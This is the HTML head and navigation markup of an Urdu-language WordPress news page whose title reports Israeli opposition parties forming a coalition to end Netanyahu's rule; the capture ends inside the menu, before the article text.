

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/israel-opposition-parties-agree-to-form-new-unity-government/
body_size: 13795
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>اسرائیل میں حزب اختلاف کی مخلوط حکمرانی کا آفتاب طلوع، نتن یاہوکے اقتدار کا سورج غروب &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; اسرائیل میں حزب اختلاف کی مخلوط حکمرانی کا آفتاب طلوع، نتن یاہوکے اقتدار کا سورج غروب Comments Feed" href="https://urdutahzeeb.com/israel-opposition-parties-agree-to-form-new-unity-government/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/86265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/israel-opposition-parties-agree-to-form-new-unity-government/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=86265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fisrael-opposition-parties-agree-to-form-new-unity-government%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-86265 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
